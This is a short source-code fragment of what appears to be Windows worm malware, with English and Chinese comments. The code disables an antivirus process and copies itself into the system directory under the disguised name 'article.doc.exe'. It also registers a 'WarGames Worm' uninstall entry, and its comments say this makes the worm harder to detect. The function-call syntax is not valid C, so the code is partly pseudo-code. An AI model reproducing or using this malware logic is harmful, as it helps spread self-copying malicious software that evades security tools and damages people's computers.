 StopAV(antivirus: "ZIPPED_FILES.EXE"); // I-Worm.ZippedFiles
//***************************************************************************//
GetModuleFileName(hModule: hInst, lpFilename: filename, nSize: 100);//get the name of current process. "xxx.exe"
GetSystemDirectory(lpBuffer: (char*)sysdir, uSize: 100);//get the root path of 'system'.
SetCurrentDirectory(lpPathName: sysdir);//set the root path of 'system' to the current path(把system目录设置为当前目录)
CopyFile(lpExistingFileName: filename, lpNewFileName: "article.doc.exe", bFailIfExists: TRUE);//copy the file got by GetModuleFileName to "article.doc.exe"
RegCreateKey(hKey: HKEY_LOCAL_MACHINE, lpSubKey: "Software\\Microsoft\\Windows\\CurrentVersion\\Uninstall\\WarGames Worm", phkResult: &hReg);
RegSetValueEx(hKey: hReg, lpValueName: "DisplayName", Reserved: 0, dwType: REG_SZ, lpData: (BYTE*)dn, cbData: 20);//the program name that user can see
RegSetValueEx(hKey: hReg, lpValueName: "UninstallString", Reserved: 0, dwType: REG_SZ, lpData: (BYTE*)ust, cbData: 40);//command used to unistall the program
//set the value of the registry.The action is similar to Troan Horse,I think.
//It will make the worm more difficult detected.
RegCloseKey(hKey: hReg);
//***************************************************************************//